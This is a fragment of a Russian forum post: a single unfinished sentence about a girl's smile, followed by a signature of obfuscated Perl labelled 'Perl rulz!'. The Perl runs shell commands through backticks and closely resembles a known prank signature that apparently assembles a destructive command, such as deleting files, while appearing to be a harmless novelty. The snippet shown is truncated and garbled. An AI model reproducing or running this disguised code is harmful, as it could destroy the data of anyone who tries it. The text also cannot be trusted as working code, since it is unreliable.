
красивая девка, улыбка красивая, и что удив
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Вернуться к началу
Soul